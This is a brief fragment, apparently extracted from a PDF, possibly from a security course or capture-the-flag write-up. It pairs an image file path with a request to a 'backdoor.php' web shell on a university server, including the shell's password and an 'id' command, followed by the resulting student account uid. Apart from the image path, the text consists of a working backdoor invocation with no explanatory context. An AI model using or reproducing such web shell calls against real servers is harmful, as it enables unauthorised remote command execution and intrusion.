 https://www.csie.ntu.edu.tw/~b05902086/backdoor.php?pass=NVO9sS32s&cmd=id
uid=67213(b05902086) gid=450(student) groups=450(student)